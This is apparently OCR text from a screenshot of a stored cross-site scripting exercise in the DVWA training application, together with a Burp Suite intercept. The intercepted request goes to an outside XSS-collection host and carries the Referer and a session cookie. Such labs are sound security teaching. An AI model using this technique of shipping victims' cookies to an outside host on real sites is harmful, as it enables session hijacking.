 192.168.0.115/01/login.php
火狐官方站点 新手上路 常用网址
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site
Name *
Message *
Sign Guestbook Clear Guestbook
Name: test
Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://www.xss123.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /eciAKj?1623636623 HTTP/1.1
2 Host: www.xss123.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/201
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.115/
9 Cookie: ocKey=1094d73986d3d49ada36eac7a6c996fd
10
11